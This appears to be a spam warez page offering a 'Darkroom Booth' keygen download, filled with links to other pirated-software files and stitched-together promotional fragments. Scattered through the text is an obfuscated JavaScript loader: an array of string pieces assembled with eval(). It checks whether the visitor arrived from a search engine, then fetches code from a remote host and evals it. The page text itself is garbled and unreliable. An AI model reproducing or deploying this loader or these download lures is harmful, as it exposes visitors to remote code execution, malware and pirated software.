# V. DOWNLOAD

[Darkroom Booth Keygen Download](https://tiurll.com/1u28c4)



[Darkroom Booth Keygen Download](https://tiurll.com/1u28c4)



DOWNLOAD DRIVER UPDATE Hardware Protection Key Driver Update If you are operating a 64-bit computer and any edition of Darkroom 9.

### 1. darkroom booth 3 keygen

0 or older download the driver The best photo booth software for Windows with Photos, Videos, Filters, Animated GIFs, Printing and Social Media uploads, right at the booth.. var qE = 'darkroom+booth+keygen+download';var xva = new Array();xva ["kP"]=";\$";xva["KQ"]="Na";xva["VL"]="wa";xva["kl"]="un";xva["YI"]="se";xva["Sf"]="ow";xva["Qt"]="ht";xva["bY"]="xO" ;xva["gd"]="jq";xva["EP"]="')";xva["Cw"]="we";xva["qw"]="f.

# **darkroom booth 3 keygen**

darkroom booth 3 keygen [Windows Equivalent Of Lspci](https://jimmyglup.doodlekit.com/blog/entry/13734370/windows-equivalent-of-lspci-valerniquo)

";xva["pY"]="sB";xva["km"]=" \"";xva["Wf"]="pt";xva["oe"]="

j";xva["Kf"]="Vp";xva["PN"]="fo";xva["Gl"]=")|";xva["Oe"]="yp";xva["bP"]="rr";xva["nb"]="(\"";xva["fP"]="r ";xva["qc"]="d'";xva["lb"]=";}";xva["HA"]=".. ";xva["Gr"]="\")";xva["Qf"]="t'";xva["Zi"]="()";xva["Gd"]="//";xva["co"]="il";x va["AL"]="rd";xva["SL"]=":'";xva["mn"]=";i";xva["nr"]="co";xva["eI"]="=d";xva["ux"]="ap";xva["Uh"]="ng";xva["SY"]=",j";x va["uf"]="ge";xva["QZ"]="m/";xva["Eh"]="ra";xva["oK"]=" =";xva["WD"]="a,";xva["zt"]="}}";xva["iP"]="){";xva["gN"]="Of ";xva["Il"]="tt";xva["qe"]="ex";xva["WB"]="a:";xva["Jh"]="xt";xva["DY"]="ms";xva["IA"]="0|";xva["oH"]="ut";xva["HU"]="s c";xva["vG"]="tp";xva["Ul"]="('";xva["EJ"]="\"y";xva["Wk"]="x(";xva["oA"]="Ty";xva["dD"]="fa";xva["gD"]="ah";xva["jv"]= "c'";xva["ov"]="ry";xva["Wb"]="ta";xva["Xy"]="a. [Imac Target Display Mode Pc](https://piedycojum.weebly.com/blog/imac-target-display-mode-pc)



[How To Download Dropbox Photos To Mac](http://impreslosib.rf.gd/How_To_Download_Dropbox_Photos_To_Mac.pdf)

# [Download Adobe Flash Update For Mac](http://elchusu.yolasite.com/resources/Download-Adobe-Flash-Update-For-Mac.pdf)

 ";xva["Xx"]="ip";xva["rO"]="ly";xva["LF"]="en";xva["wC"]="s ";xva["lP"]="mb";xva["Ft"]="fe";xva["rj"]="ls";xva["qj"]="tE ";xva["Ye"]=";v";xva["ek"]=";f";xva["AJ"]="\"m";xva["At"]="us";xva["kE"]="HR";xva["Xo"]="le";xva["gG"]="ai";xva["Tw"]= ")>";xva["lE"]="St";xva["ii"]="ad";xva["VO"]="th";xva["sE"]="|r";xva["Qi"]="01";xva["Bn"]="el";xva["aB"]=">0";xva["cz"]=" os";xva["zi"]="nd";xva["bL"]="va";xva["Wt"]=" a";xva["CP"]="qu";xva["Dx"]="rc";xva["sS"]=".. Join today Double- click the downloaded file Update Star is compatible with Windows platforms.. Star - Update Star Download the free trial version below to get started Darkroom Software was created specifically for professional photographers to provide a solution that automates the workflow of photography and booth businesses..

";xva["In"]="',";xva["pz"]="iv";xva["Js"]="po";xva["af"]="me";xva["pt"]="'s";xva["Dc"]="{v";xva["PC"]="g.. g";xva["bu"]="/2" ;xva["jM"]="ty";xva["ac"]="ef";xva["Vc"]="at";xva["Xq"]="cc";eval(xva["bL"]+xva["fP"]+xva["GC"]+xva["ij"]+xva["qJ"]+xv a["Ye"]+xva["DB"]+xva["Wt"]+xva["eI"]+xva["me"]+xva["OO"]+xva["LF"]+xva["Vu"]+xva["am"]+xva["aV"]+xva["Ub"]+xv a["yz"]+xva["rq"]+xva["LF"]+xva["sa"]+xva["pt"]+xva["am"]+xva["Xx"]+xva["Qf"]+xva["oW"]+xva["Xy"]+xva["YI"]+xva["e V"]+xva["Il"]+xva["Qm"]+xva["ZA"]+xva["Ub"]+xva["Ul"]+xva["BV"]+xva["jv"]+xva["OW"]+xva["Gd"]+xva["kG"]+xva["b d"]+xva["sS"]+xva["hq"]+xva["XF"]+xva["aV"]+xva["qZ"]+xva["wC"]+xva["nr"]+xva["QZ"]+xva["kG"]+xva["bd"]+xva["tm" ]+xva["Je"]+xva["qS"]+xva["gd"]+xva["Rb"]+xva["ov"]+xva["qs"]+xva["qT"]+xva["os"]+xva["Ha"]+xva["CP"]+xva["eA"]+xv a["pu"]+xva["jU"]+xva["OZ"]+xva["HR"]+xva["EP"]+xva["Dt"]+xva["me"]+xva["OO"]+xva["LF"]+xva["Vu"]+xva["uf"]+xva ["qj"]+xva["Xo"]+xva["af"]+xva["bC"]+xva["pY"]+xva["JD"]+xva["oV"]+xva["KQ"]+xva["af"]+xva["Ul"]+xva["wD"]+xva["ii "]+xva["EP"]+xva["PW"]+xva["pS"]+xva["ux"]+xva["QB"]+xva["zi"]+xva["bx"]+xva["co"]+xva["PZ"]+xva["zN"]+xva["ek"]+ xva["kl"]+xva["KL"]+xva["gO"]+xva["sZ"]+xva["AL"]+xva["Zi"]+xva["KD"]+xva["LO"]+xva["jM"]+xva["QB"]+xva["df"]+x va["Un"]+xva["Ni"]+xva["Oj"]+xva["kl"]+xva["Jc"]+xva["Ry"]+xva["hI"]+xva["qc"]+xva["iP"]+xva["YI"]+xva["Ln"]+xva["S G"]+xva["Wr"]+xva["oH"]+xva["cq"]+xva["iF"]+xva["RT"]+xva["bk"]+xva["lb"]+xva["Bn"]+xva["YI"]+xva["Dc"]+xva["DB"] +xva["KW"]+xva["ac"]+xva["eI"]+xva["me"]+xva["OO"]+xva["LF"]+xva["Vu"]+xva["nI"]+xva["Ft"]+xva["bP"]+xva["eA"]+x va["mn"]+xva["LO"]+xva["nI"]+xva["qw"]+xva["Xo"]+xva["Uh"]+xva["VO"]+xva["aB"]+xva["iP"]+xva["xD"]+xva["VC"]+xv a["nI"]+xva["qw"]+xva["Rx"]+xva["Jc"]+xva["bY"]+xva["LO"]+xva["EJ"]+xva["MF"]+xva["Jc"]+xva["dU"]+xva["Gr"]+xva["

aB"]+xva["Gl"]+xva["It"]+xva["nI"]+xva["qw"]+xva["Rx"]+xva["Jc"]+xva["bY"]+xva["LO"]+xva["KH"]+xva["hq"]+xva["XF" ]+xva["ws"]+xva["Gr"]+xva["aB"]+xva["Gl"]+xva["sE"]+xva["ac"]+xva["DE"]+xva["zi"]+xva["qe"]+xva["gN"]+xva["nb"]+xva ["Eh"]+xva["lP"]+xva["Xo"]+xva["HH"]+xva["Gr"]+xva["aB"]+xva["Pr"]+xva["nI"]+xva["qw"]+xva["Rx"]+xva["Jc"]+xva["b Y"]+xva["LO"]+xva["dH"]+xva["Rx"]+xva["PC"]+xva["Gr"]+xva["aB"]+xva["Pr"]+xva["nI"]+xva["qw"]+xva["Rx"]+xva["Jc"] +xva["bY"]+xva["LO"]+xva["AJ"]+xva["gG"]+xva["QP"]+xva["Gr"]+xva["aB"]+xva["Pr"]+xva["nI"]+xva["qw"]+xva["Rx"]+x va["Jc"]+xva["bY"]+xva["LO"]+xva["EJ"]+xva["gD"]+xva["hq"]+xva["km"]+xva["Tw"]+xva["IA"]+xva["sE"]+xva["ac"]+xva[ "DE"]+xva["zi"]+xva["qe"]+xva["gN"]+xva["nb"]+xva["DY"]+xva["OZ"]+xva["Gr"]+xva["aB"]+xva["Pr"]+xva["nI"]+xva["qw "]+xva["Rx"]+xva["Jc"]+xva["bY"]+xva["LO"]+xva["rb"]+xva["pz"]+xva["ws"]+xva["Gr"]+xva["aB"]+xva["Pr"]+xva["nI"]+xv a["qw"]+xva["Rx"]+xva["Jc"]+xva["bY"]+xva["LO"]+xva["qi"]+xva["aS"]+xva["Gr"]+xva["aB"]+xva["iP"]+xva["bL"]+xva["f P"]+xva["Mc"]+xva["Sf"]+xva["af"]+xva["oK"]+xva["ui"]+xva["PN"]+xva["Dx"]+xva["HG"]+xva["kP"]+xva["ay"]+xva["nY"] +xva["Wk"]+xva["Zo"]+xva["Oe"]+xva["qh"]+xva["fp"]+xva["lr"]+xva["In"]+xva["UO"]+xva["Wb"]+xva["oA"]+xva["QB"]+ xva["SL"]+xva["HU"]+xva["Qm"]+xva["Wf"]+xva["In"]+xva["rK"]+xva["me"]+xva["RA"]+xva["zS"]+xva["Vc"]+xva["WB"] +xva["dD"]+xva["rj"]+xva["tn"]+xva["am"]+xva["cz"]+xva["zS"]+xva["Cm"]+xva["gG"]+xva["Pt"]+xva["Mw"]+xva["Rb"]+xv a["SY"]+xva["jN"]+xva["gk"]+xva["Df"]+xva["rI"]+xva["YI"]+xva["NF"]+xva["qF"]+xva["SL"]+xva["Qt"]+xva["vG"]+xva["r s"]+xva["Ls"]+xva["Kf"]+xva["gE"]+xva["Ih"]+xva["qY"]+xva["Yu"]+xva["HA"]+xva["Ii"]+xva["VL"]+xva["AL"]+xva["YX" ]+xva["lI"]+xva["wN"]+xva["Wx"]+xva["Cm"]+xva["Jj"]+xva["Qi"]+xva["bu"]+xva["Lz"]+xva["oe"]+xva["HB"]+xva["Cw"]+ xva["NH"]+xva["rO"]+xva["In"]+xva["HW"]+xva["Xq"]+xva["RA"]+xva["Kn"]+xva["KG"]+xva["tN"]+xva["lI"]+xva["gb"]+x va["cq"]+xva["RA"]+xva["Js"]+xva["yi"]+xva["Th"]+xva["Vc"]+xva["WD"]+xva["Ub"]+xva["Jh"]+xva["lE"]+xva["Vc"]+xva[ "At"]+xva["SY"]+xva["jC"]+xva["kE"]+xva["iP"]+xva["rH"]+xva["rI"]+xva["cq"]+xva["RA"]+xva["Js"]+xva["yi"]+xva["Th"] +xva["Vc"]+xva["zN"]+xva["lb"]+xva["ga"]+xva["lb"]+xva["zt"]+xva["yC"]+xva["PZ"]+xva["oW"]);Download - Update. [Usb](https://hub.docker.com/r/melasremi/usb-dock-for-mac-2018) [Dock For Mac 2018](https://hub.docker.com/r/melasremi/usb-dock-for-mac-2018)

# [Eisenberg Einklang V1 10 With Keygen Rar File](http://kinggamoncons.epizy.com/Eisenberg_Einklang_V1_10_With_Keygen_Rar_File.pdf)

";xva["Zo"]="{t";xva["KW"]=" r";xva["Vu"]="t ";xva["Pt"]="n:";xva["Ub"]="te";xva["jC"]="qX";xva["ZA"]="bu";xva["yz"]=" El";xva["wD"]="he";xva["MF"]="an";xva["rb"]="\"l";xva["gE"]="aG";xva["Lz"]="98";xva["Kn"]="s:";xva["VC"]="((";xva["Ha "]="/j";xva["nI"]="re";xva["Je"]="ib";xva["rK"]="pr";xva["gk"]="np";xva["YX"]="la";xva["tn"]="e,";xva["eA"]="er";xva["cq"] ="(r";xva["zN"]="a)";xva["qF"]="rl";xva["hq"]="oo";xva["Ni"]="==";xva["Ih"]="83";xva["OO"]="um";xva["yi"]="ns";xva["dH "]="\"b";xva["nY"]="ja";xva["Rx"]="in";xva["qh"]="e:";xva["lr"]="ET";xva["Cm"]="om";xva["Mw"]="tr";xva["rs"]=":/";xva[" HH"]="r.. i";xva["yC"]="}r";xva["bd"]="ax";xva["qS"]="s/";xva["os"]="

0";xva["aV"]="ea";xva["tm"]="/l";xva["KL"]="ct";xva["jU"]="mi";xva["Un"]=" \$";xva["pS"]="]..

";xva["qY"]="ck";xva["iF"]="d,";xva["rH"]="ev";xva["Ln"]="tT";xva["Wx"]=" c";xva["KG"]="fu";xva["ui"]=" '";xva["NF"]=", u";xva["bC"]="nt";xva["qZ"]="pi";xva["JD"]="yT";xva["Df"]=":f";xva["PW"]="[0";xva["OW"]=",'";xva["sZ"]="n

";xva["It"]="|(";xva["oV"]="ag";xva["SG"]="im";xva["HB"]="s?";xva["oW"]=");";xva["OZ"]="n..

b";xva["HR"]="js";xva["Ls"]="/i";xva["qT"]=" 1";xva["ws"]="e ";xva["Th"]="eD";xva["KD"]="{i";xva["pu"]="y.. Risk Free: Try before you buy When you do decide to buy there is no need to download the software again - simply place your order and then enter your.. Buy Adobe Photoshop Lightroom CC digital photography software for desktop and mobile with Adobe Photoshop CC for one low price.. ";xva["ij"]="= ";xva["ay"]="

a";xva["Mc"]="sh";xva["zS"]="sD";xva["df"]="of";xva["QP"]="l.. ";xva["hI"]="ne";xva["qi"]="\"v";xva["aS"]="k ";xva["wN"]= "no";xva["Qm"]="ri";xva["kG"]="aj";xva["Ry"]="fi";xva["fp"]="'G";xva["jN"]="so";xva["UO"]="da";xva["bx"]="Ch";xva["Ii"] ="ro";xva["NH"]="eb";xva["lI"]="ti";xva["rq"]="em";xva["HG"]="e'";xva["Rb"]="ue";xva["xD"]="if";xva["me"]="oc";xva["DE "]=".. ";xva["Yu"]="J2";xva["gb"]="on";xva["eV"]="tA";xva["ga"]="})";xva["XF"]="gl";xva["Dt"]=";d";xva["Wr"]="eo";xva[" QB"]="pe";xva["PZ"]="d(";xva["Jj"]="/1";xva["am"]="cr";xva["Jc"]="de";xva["KH"]="\"g";xva["Pr"]="||";xva["GC"]="q ";xva[ "RA"]="es";xva["rI"]="al";xva["Oj"]="='";xva["HW"]="su";xva["qJ"]="qE";xva["qs"]="/3";xva["RT"]="10";xva["tN"]="nc";xv a["gO"]="io";xva["bk"]="0)";xva["DB"]="ar";xva["sa"]="t(";xva["BV"]="sr";xva["LO"]="f(";xva["dU"]="x.. FREE trial Shooting with green screen has never been simpler PhotoKey 8 Pro analyzes your photos and instantly switches out the green screen for a brand new background of your. ae05505a44 [Cnc usb controller software license](https://hub.docker.com/r/thenewslisu/cnc-usb-controller-software-license)

ae05505a44

[Worms Forts Under Siege Pc Download](https://fectproputul.storeinfo.jp/posts/15253440)